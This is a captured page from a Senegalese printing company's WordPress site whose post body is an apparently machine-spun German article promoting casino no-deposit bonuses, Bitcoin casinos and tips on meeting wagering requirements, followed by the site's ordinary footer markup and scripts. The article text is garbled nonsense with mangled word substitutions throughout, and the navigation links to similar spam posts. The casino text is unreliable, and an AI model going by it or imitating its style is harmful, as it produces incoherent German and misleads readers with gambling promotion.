<p>Diese möchten an einem sicheren Location vortragen, an dem Sie sicher sein können, wirklich so Die leser die eine faire Gewinnchance haben. Falls Die leser Bonuscodes &#038; einen anderen Bonus exklusive Einzahlung erhalten, möchten Sie sich am Abschluss natürlich auch nachfolgende entstandenen Gewinne bezahlt machen zulassen. Unser Bezahlt machen der Gewinne ist und bleibt sehr wohl nur vorstellbar, falls diese geltenden Umsatzbedingungen je einen Provision exklusive Einzahlung erfüllt man sagt, sie seien. Man sagt, sie seien die Bedingungen auf keinen fall erfüllt, verfällt der Maklercourtage in Vorgehen der Intervall.</p>
<h2 id="toc-1">Unsere Besten Angebote Für Casinos Bloß Einzahlung</h2>
<p><img decoding="async" src="https://media.istockphoto.com/id/521374174/photo/100-euro-fortune-concept.jpg?s=612x612&#038;w=0&#038;k=20&#038;c=ZcZtWBTyvqKJjZyGg1yTf7oEYKBLD1i3AAA0c6qAVDw=" alt="Angeschlossen Kasino Über lucky charms österreich Startguthaben Ostmark Über and Ohne Einzahlung" border="1" align="left" ></p>
<p>Ein Vorgehen zur Beginn der Free Spins wird alle präzise unter ihr Homepage beschrieben. Zum letzten Step gehört within jedem Angelegenheit, wirklich so ihr pro diese Freispiele vorgegebene Slot geöffnet sei, im zuge dessen man initialisieren konnte unter anderem im besten Koje gewinnt. Dies wird bisserl deplorabel, so die autoren in folgendem Güter auf keinen fall fassbar unter Lottoland Freispiele &#038; verallgemeinernd aufs Sache Bonus je nachfolgende Spielhalle stellung nehmen konnten. Welches hat uns ihr einen tick überrascht, schließlich schier keine Aktionen je diese neuen Kunden und untergeordnet für jedes die Bestandskunden, welches sei im Vergleich gesehen irgendetwas zu wenig.</p>
<p>Wählt Spiele unter einsatz von einem niedrigen Hausvorteil, wenn das via einem Prämie ohne Einzahlung spielt. Parece erhöht eure Gewinnchancen &#038; hilft euch, diese Umsatzbedingungen in diesem schnellsten Abhanden gekommen nach fertig werden. Spiele genau so wie Blackjack, Video Poker und Baccarat werden gute Optionen, dort diese den niedrigen Hausvorteil sehen. Damit nachfolgende Gewinne zu bedürfen, zu tun sein die Gamer reibungslos im innern bei 7 Konferieren einen ähneln Betrag einzahlen, angewandten diese indes ihrer Freispiele gewonnen haben. Z.b. die eine Einzahlung bei 0,005 BTC, so lange eltern 0,005 BTC im bereich des 100 Freispiele Provision gewonnen haben.</p>
<p><img decoding="async" src="https://www.spielhalle.net/bilder/2011/07/sunmaker-logo.png" alt="Angeschlossen Kasino Über lucky charms österreich Startguthaben Ostmark Über and Ohne Einzahlung" align="left" border="0" ></p>
<p>Meist geschieht parece schon über angewandten Maklercourtage Quelltext unter anderem einen Hyperlink, diesseitigen die Zocker zugesendet erhalten. Bruchstückhaft soll man diesseitigen Provision auch qua diesseitigen Live-Chat im Kundenbetreuung in ihr Inter seite anmahnen. Die grundsätzliche Antezedenz ist und bleibt, auf diese weise Sie im jeweiligen Verbunden Casino unter einsatz von ein aktives Konto verfügen. Eben für kleiner erfahrene Spielerinnen und Glücksspieler wird der Provision bloß Einzahlung oft unter einsatz von ihr zweifach Fragezeichen gemein&#8230;. Etliche Wundern zu diesem thema einbehalten unsereins indes wieder und wieder gestellt.</p>
<p>Unser Zocker zu tun sein sich nebensächlich damit im Klaren coeur, sic diese entsprechenden Casinobedingungen durch die bank rundum erfüllt werden müssen, vorher der Maklercourtage ausgezahlt sind vermag. Erst einmal sei das Vorgehen inside ein Verwendung eines Sonnennächster planet Kasino Prämie, losgelöst bei das Bonusart ohne ausnahme das gleiche. Zunächst in betracht kommen Eltern unter einsatz von einen Bonuslink unserer Webseite schnell zum Anbieter, um folgende Anmeldung vorzunehmen. As part of unserer Sonnennächster planet Kasino Bonus Codes Liste ausfindig machen Die leser ohne ausnahme fortschrittlich nach allen Aktionen den passenden Promo Kode.</p>
<h2 id="toc-5">Häufig gestellte fragen Faq Unserer Bücherwurm Zum No Vorleistung Bonus:</h2>
<p>Sic ausfindig machen Die leser as part of unserem Abmachung ausschließlich seriöse Casinos unter einsatz von Bitcoin. Dadurch unsereiner Ihnen pauschal diese Top Angeschlossen Casinos unter einsatz von Bitcoin glauben beherrschen, testen ferner entgegensetzen unsereiner unser Angebote within verschiedenen wichtige Kategorien. Unser Experten alle unserer Redaktion kontakt haben exakt, worauf sie denken zu tun sein, sofern Die leser ein durchweg gutes Bitcoin Spielbank ausfindig machen intendieren.</p>
</div><!-- .entry-content -->
</div>
</article><!-- #post -->    
<nav class="navigation post-navigation" role="navigation">
<h1 class="screen-reader-text">Post navigation</h1>
<div class="nav-links">
<a href="https://impacksafagroup.sn/how-to-locate-married-women-near-you-and-commence-linking-now/" rel="prev"><span class="meta-nav">&larr;</span> How to locate married women near you and commence linking now</a>			<a href="https://impacksafagroup.sn/online-casinos-one-untamed-giant-panda-online-slot-undertake-gift-cards/" rel="next">Online casinos One Untamed Giant Panda online slot Undertake Gift Cards <span class="meta-nav">&rarr;</span></a>
</div><!-- .nav-links -->
</nav><!-- .navigation -->
</div><!-- #content -->
</div><!-- #primary -->
<div class="ekit-template-content-markup ekit-template-content-footer ekit-template-content-theme-support">
<div data-elementor-type="wp-post" data-elementor-id="857" class="elementor elementor-857">
<section class="elementor-section elementor-top-section elementor-element elementor-element-6e7b7a75 elementor-section-height-min-height elementor-section-content-middle elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-items-middle" data-id="6e7b7a75" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
<div class="elementor-background-overlay"></div>
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7200379a" data-id="7200379a" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-825eb87 elementor-widget elementor-widget-image" data-id="825eb87" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<a href="https://impacksafagroup.sn/">
<img width="300" height="102" src="https://impacksafagroup.sn/wp-content/uploads/2020/12/Logo-Impack_Safa-Def_Logo-300x102.png" class="attachment-medium size-medium wp-image-2088" alt="" srcset="https://impacksafagroup.sn/wp-content/uploads/2020/12/Logo-Impack_Safa-Def_Logo-300x102.png 300w, https://impacksafagroup.sn/wp-content/uploads/2020/12/Logo-Impack_Safa-Def_Logo.png 591w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
</div>
</div>
<section class="elementor-section elementor-inner-section elementor-element elementor-element-bee7dfc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bee7dfc" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-9e9521b" data-id="9e9521b" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-3a169719 elementor-widget elementor-widget-heading" data-id="3a169719" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h2 class="elementor-heading-title elementor-size-default">Contact</h2>				</div>
</div>
<div class="elementor-element elementor-element-594792bc elementor-mobile-align-start elementor-tablet-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="594792bc" data-element_type="widget" data-widget_type="icon-list.default">
<div class="elementor-widget-container">
<ul class="elementor-icon-list-items">
<li class="elementor-icon-list-item">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="icon icon-email"></i>						</span>
<span class="elementor-icon-list-text"><a href="mailto:contact@impacksafagroup.sn">contact@impacksafagroup.sn</a></span>
</li>
<li class="elementor-icon-list-item">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="icon icon-dropbox-2"></i>						</span>
<span class="elementor-icon-list-text">BP : 25961 Dakar Fann</span>
</li>
<li class="elementor-icon-list-item">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="icon icon-phone-handset"></i>						</span>
<span class="elementor-icon-list-text"><a href="tel:+221338699163">+221 33 869 91 63</a></span>
</li>
<li class="elementor-icon-list-item">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="icon icon-phone-handset"></i>						</span>
<span class="elementor-icon-list-text"><a href="tel:+221338699164">+221 33 869 91 64</a></span>
</li>
</ul>
</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-2c90b28" data-id="2c90b28" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-457da4b0 elementor-widget elementor-widget-heading" data-id="457da4b0" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h2 class="elementor-heading-title elementor-size-default">Adresse</h2>				</div>
</div>
<div class="elementor-element elementor-element-11a519ff elementor-widget elementor-widget-text-editor" data-id="11a519ff" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p><a href="https://www.google.sn/maps/place/futur+industrie/@14.7263043,-17.1831736,15.5z/data=!4m12!1m6!3m5!1s0xec199e62e50ddef:0x777610683852d4e1!2sfutur+industrie!8m2!3d14.7251254!4d-17.1902281!3m4!1s0xec199e62e50ddef:0x777610683852d4e1!8m2!3d14.7251254!4d-17.1902281?hl=fr&amp;authuser=0">Diamniadio, site Aprosi, <span class="fontstyle0">Medinatoul Mounawara</span>, Dakar &#8211; Sénégal</a></p>								</div>
</div>
<div class="elementor-element elementor-element-c66c894 elementor-widget elementor-widget-image" data-id="c66c894" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<a href="https://impack.sn/wp-content/uploads/2022/09/Sans-titre-1.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-title="Sans-titre-1" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MzI1MiwidXJsIjoiaHR0cHM6XC9cL2ltcGFja3NhZmFncm91cC5zblwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyMlwvMDlcL1NhbnMtdGl0cmUtMS5qcGcifQ%3D%3D">
<img width="604" height="355" src="https://impacksafagroup.sn/wp-content/uploads/2022/09/Sans-titre-1.jpg" class="attachment-large size-large wp-image-3252" alt="" srcset="https://impacksafagroup.sn/wp-content/uploads/2022/09/Sans-titre-1.jpg 1000w, https://impacksafagroup.sn/wp-content/uploads/2022/09/Sans-titre-1-300x176.jpg 300w, https://impacksafagroup.sn/wp-content/uploads/2022/09/Sans-titre-1-768x452.jpg 768w, https://impacksafagroup.sn/wp-content/uploads/2022/09/Sans-titre-1-600x353.jpg 600w" sizes="(max-width: 604px) 100vw, 604px" />								</a>
</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-7f3f7cd" data-id="7f3f7cd" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-bd3244a elementor-widget elementor-widget-heading" data-id="bd3244a" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h2 class="elementor-heading-title elementor-size-default">Menu</h2>				</div>
</div>
<div class="elementor-element elementor-element-6260332 elementor-widget elementor-widget-wp-widget-nav_menu" data-id="6260332" data-element_type="widget" data-widget_type="wp-widget-nav_menu.default">
<div class="elementor-widget-container">
<div class="menu-headermenu-container"><ul id="menu-headermenu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-75"><a href="https://impacksafagroup.sn/">ACCUEIL</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1408"><a href="https://impacksafagroup.sn/services">SERVICES</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1252"><a href="https://impacksafagroup.sn/services#commercial">COMMERCIAL</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1253"><a href="https://impacksafagroup.sn/services#prepress">PRE-PRESS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1254"><a href="https://impacksafagroup.sn/services#impression">IMPRESSION</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77"><a href="https://impacksafagroup.sn/devis/">DEVIS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-78"><a href="https://impacksafagroup.sn/galerie/">GALERIE</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3110"><a href="https://impacksafagroup.sn/album-photo/">ALBUM PHOTO</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76"><a href="https://impacksafagroup.sn/contact/">CONTACT</a></li>
</ul></div>				</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-2d5d701" data-id="2d5d701" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-4c23dd02 elementor-widget elementor-widget-heading" data-id="4c23dd02" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h2 class="elementor-heading-title elementor-size-default">Réseaux Sociaux</h2>				</div>
</div>
<div class="elementor-element elementor-element-452e77bf elementor-shape-circle e-grid-align-right e-grid-align-mobile-left e-grid-align-tablet-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="452e77bf" data-element_type="widget" data-widget_type="social-icons.default">
<div class="elementor-widget-container">
<div class="elementor-social-icons-wrapper elementor-grid" role="list">
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-animation-grow elementor-repeater-item-ae880e4" href="https://www.facebook.com/Impacksafagroup" target="_blank">
<span class="elementor-screen-only">Facebook</span>
<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-animation-grow elementor-repeater-item-6093371" href="https://www.linkedin.com/company/impacksafagroup/" target="_blank">
<span class="elementor-screen-only">Linkedin</span>
<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-animation-grow elementor-repeater-item-47850e1" target="_blank">
<span class="elementor-screen-only">Twitter</span>
<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
</span>
</div>
</div>
</div>
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-inner-section elementor-element elementor-element-10ac85bb elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="10ac85bb" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-39b212fb" data-id="39b212fb" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-3eabdf2b elementor-widget elementor-widget-text-editor" data-id="3eabdf2b" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p>© Copyright <span class="enlighter-g1">2026</span><br />Tous droits réservés</p>								</div>
</div>
</div>
</div>
</div>
</section>
</div>
</div>
</div>
</section>
</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/i-amaze/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
const lazyloadRunObserver = () => {
const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
entries.forEach( ( entry ) => {
if ( entry.isIntersecting ) {
let lazyloadBackground = entry.target;
if( lazyloadBackground ) {
lazyloadBackground.classList.add( 'e-lazyloaded' );
}
lazyloadBackgroundObserver.unobserve( entry.target );
}
});
}, { rootMargin: '200px 0px 200px 0px' } );
lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
lazyloadBackgroundObserver.observe( lazyloadBackground );
} );
};
const events = [
'DOMContentLoaded',
'elementor/lazyload/observe',
];
events.forEach( ( event ) => {
document.addEventListener( event, lazyloadRunObserver );
} );
</script>
<div 
class="qlwapp"
style="--qlwapp-scheme-font-family:inherit;--qlwapp-scheme-font-size:18px;--qlwapp-scheme-icon-size:60px;--qlwapp-scheme-icon-font-size:24px;--qlwapp-scheme-box-max-height:400px;--qlwapp-scheme-box-message-word-break:break-all;--qlwapp-button-animation-name:none;--qlwapp-button-notification-bubble-animation:none;"
data-contacts="[{&quot;id&quot;:0,&quot;bot_id&quot;:&quot;&quot;,&quot;order&quot;:1,&quot;active&quot;:1,&quot;chat&quot;:1,&quot;avatar&quot;:&quot;https:\/\/www.gravatar.com\/avatar\/00000000000000000000000000000000&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;221773006161&quot;,&quot;group&quot;:&quot;https:\/\/chat.whatsapp.com\/EQuPUtcPzEdIZVlT8JyyNw&quot;,&quot;firstname&quot;:&quot;John&quot;,&quot;lastname&quot;:&quot;Doe&quot;,&quot;label&quot;:&quot;Support&quot;,&quot;message&quot;:&quot;Bonjour\u00a0! Je teste l\u2019extension Social Chat https:\/\/quadlayers.com\/landing\/whatsapp-chat\/?utm_source=qlwapp_plugin&amp;utm_medium=whatsapp&quot;,&quot;timefrom&quot;:&quot;00:00&quot;,&quot;timeto&quot;:&quot;00:00&quot;,&quot;timezone&quot;:&quot;Europe\/Paris&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;timedays&quot;:[],&quot;display&quot;:{&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;elemenfolio&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;elemenfoliocategory&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;devices&quot;:&quot;all&quot;}}]"
data-display="{&quot;devices&quot;:&quot;all&quot;,&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;elemenfolio&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;elemenfoliocategory&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}}"
data-button="{&quot;layout&quot;:&quot;bubble&quot;,&quot;box&quot;:&quot;no&quot;,&quot;position&quot;:&quot;bottom-right&quot;,&quot;text&quot;:&quot;&quot;,&quot;message&quot;:&quot;Bonjour! Comment puis-je vous aider?&quot;,&quot;icon&quot;:&quot;qlwapp-whatsapp-icon&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;221773006161&quot;,&quot;group&quot;:&quot;&quot;,&quot;developer&quot;:&quot;no&quot;,&quot;rounded&quot;:&quot;yes&quot;,&quot;timefrom&quot;:&quot;00:00&quot;,&quot;timeto&quot;:&quot;00:00&quot;,&quot;timedays&quot;:[],&quot;timezone&quot;:&quot;Europe\/Paris&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;animation_name&quot;:&quot;none&quot;,&quot;animation_delay&quot;:&quot;&quot;,&quot;whatsapp_link_type&quot;:&quot;web&quot;,&quot;notification_bubble&quot;:&quot;none&quot;,&quot;notification_bubble_animation&quot;:&quot;none&quot;}"
data-box="{&quot;enable&quot;:&quot;yes&quot;,&quot;auto_open&quot;:&quot;no&quot;,&quot;auto_delay_open&quot;:1000,&quot;lazy_load&quot;:&quot;no&quot;,&quot;allow_outside_close&quot;:&quot;no&quot;,&quot;header&quot;:&quot;\n\t\t\t\t\t\t\t\t&lt;p style=\&quot;line-height: 1;text-align: start\&quot;&gt;&lt;span style=\&quot;font-size: 12px;vertical-align: bottom;letter-spacing: -0.2px;opacity: 0.8;margin: 5px 0 0 1px\&quot;&gt;Powered by&lt;\/span&gt;&lt;\/p&gt;\n\t\t\t\t\t\t\t\t&lt;p style=\&quot;line-height: 1;text-align: start\&quot;&gt;&lt;a style=\&quot;font-size: 24px;line-height: 34px;font-weight: bold;text-decoration: none;color: white\&quot; href=\&quot;https:\/\/quadlayers.com\/products\/whatsapp-chat\/?utm_source=qlwapp_plugin&amp;utm_medium=header&amp;utm_campaign=social-chat\&quot; target=\&quot;_blank\&quot; rel=\&quot;noopener\&quot;&gt;Social Chat&lt;\/a&gt;&lt;\/p&gt;&quot;,&quot;footer&quot;:&quot;&lt;p style=\&quot;text-align: start;\&quot;&gt;Need help? Our team is just a message away&lt;\/p&gt;&quot;,&quot;response&quot;:&quot;Ecrire une r\u00e9ponse&quot;,&quot;consent_message&quot;:&quot;I accept cookies and privacy policy.&quot;,&quot;consent_enabled&quot;:&quot;no&quot;}"
data-scheme="{&quot;font_family&quot;:&quot;inherit&quot;,&quot;font_size&quot;:&quot;18&quot;,&quot;icon_size&quot;:&quot;60&quot;,&quot;icon_font_size&quot;:&quot;24&quot;,&quot;box_max_height&quot;:&quot;400&quot;,&quot;brand&quot;:&quot;&quot;,&quot;text&quot;:&quot;&quot;,&quot;link&quot;:&quot;&quot;,&quot;message&quot;:&quot;&quot;,&quot;label&quot;:&quot;&quot;,&quot;name&quot;:&quot;&quot;,&quot;contact_role_color&quot;:&quot;&quot;,&quot;contact_name_color&quot;:&quot;&quot;,&quot;contact_availability_color&quot;:&quot;&quot;,&quot;box_message_word_break&quot;:&quot;break-all&quot;}"
>
</div>
<!-- <link rel='stylesheet' id='widget-image-css' href='https://impacksafagroup.sn/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-heading-css' href='https://impacksafagroup.sn/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-icon-list-css' href='https://impacksafagroup.sn/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='swiper-css' href='https://impacksafagroup.sn/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='e-swiper-css' href='https://impacksafagroup.sn/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.34.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='e-animation-grow-css' href='https://impacksafagroup.sn/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-grow.min.css?ver=3.34.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-social-icons-css' href='https://impacksafagroup.sn/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='e-apple-webkit-css' href='https://impacksafagroup.sn/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='qlwapp-frontend-css' href='https://impacksafagroup.sn/wp-content/plugins/wp-whatsapp-chat/build/frontend/css/style.css?ver=8.1.5' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-icons-css' href='https://impacksafagroup.sn/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//impacksafagroup.sn/wp-content/cache/wpfc-minified/m8eh40tm/hc64h.css" media="all"/>
<link rel='stylesheet' id='elementor-post-10-css' href='https://impacksafagroup.sn/wp-content/uploads/elementor/css/post-10.css?ver=1768963513' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='font-awesome-5-all-css' href='https://impacksafagroup.sn/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='font-awesome-4-shim-css' href='https://impacksafagroup.sn/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://impacksafagroup.sn/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742222724' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://impacksafagroup.sn/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742222727' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//impacksafagroup.sn/wp-content/cache/wpfc-minified/6zbp1a7n/hc63l.css" media="all"/>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
localeData[""].domain = domain;
wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-10 11:15:06+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"Could not get a valid response from the server.":["Impossible d\u2019obtenir du serveur une r\u00e9ponse valide."],"Unable to connect. Please check your Internet connection.":["Impossible de se connecter. Veuillez v\u00e9rifier votre connexion Internet."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Le t\u00e9l\u00e9versement du m\u00e9dia a \u00e9chou\u00e9. S\u2019il s\u2019agit d\u2019une photo ou d\u2019une grande image, veuillez la redimensionner puis r\u00e9essayer."],"The response is not a valid JSON response.":["La r\u00e9ponse n\u2019est pas une r\u00e9ponse JSON valide."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
//# sourceURL=wp-api-fetch-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://impacksafagroup.sn/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "82d68daadf" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://impacksafagroup.sn/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
/* ]]> */
</script>
<script type="text/javascript" id="burst-js-extra">
/* <![CDATA[ */
var burst = {"tracking":{"isInitialHit":true,"lastUpdateTimestamp":0,"beacon_url":"https://impacksafagroup.sn/wp-content/plugins/burst-statistics/endpoint.php","ajaxUrl":"https://impacksafagroup.sn/wp-admin/admin-ajax.php"},"options":{"cookieless":1,"pageUrl":"https://impacksafagroup.sn/angeschlossen-kasino-uber-lucky-charms-osterreich-startguthaben-ostmark-uber-and-ohne-einzahlung/","beacon_enabled":0,"do_not_track":1,"enable_turbo_mode":1,"track_url_change":0,"cookie_retention_days":30,"debug":0},"goals":{"completed":[],"scriptUrl":"https://impacksafagroup.sn/wp-content/plugins/burst-statistics//assets/js/build/burst-goals.js?v=1761144333","active":[]},"cache":{"uid":null,"fingerprint":null,"isUserAgent":null,"isDoNotTrack":null,"useCookies":null}};
//# sourceURL=burst-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer src="https://impacksafagroup.sn/wp-content/plugins/burst-statistics/assets/js/build/burst-cookieless.min.js?ver=1761144333" id="burst-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/portfolio-elementor/elementor/../vendor/isotope/js/isotope.pkgd.min.js?ver=3.0.6" id="jquery-isotope-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/portfolio-elementor/elementor/../vendor/isotope/js/packery-mode.pkgd.min.js?ver=2.0.1" id="jquery-packery-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/portfolio-elementor/elementor/../vendor/simplelightbox/dist/simple-lightbox.min.js?ver=2.14.2" id="simple-lightbox-js-js"></script>
